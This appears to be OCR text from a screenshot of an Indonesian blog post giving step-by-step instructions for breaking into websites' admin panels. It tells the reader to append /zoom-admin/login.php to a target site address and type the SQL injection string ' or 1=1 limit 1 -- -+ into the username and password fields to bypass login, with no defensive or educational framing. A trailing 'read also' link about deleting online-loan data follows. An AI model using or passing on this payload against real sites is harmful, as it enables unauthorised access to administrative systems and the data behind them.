
masukan link
/zoom-admin/login.php
dibelakang alamat
website. Contoh
http://target.com
/zoom-admin/login.php
Selanjutnya masukan kode inject
' or 1=1 limit 1 -- -+
pada
form username dan password dan klik login.
Baca juga —
Inilah Cara Menghapus Data Dari
Pinjol 2023
.